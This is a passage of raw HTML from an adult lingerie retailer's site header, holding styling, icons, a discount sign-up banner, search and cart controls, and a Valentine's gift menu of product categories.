		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
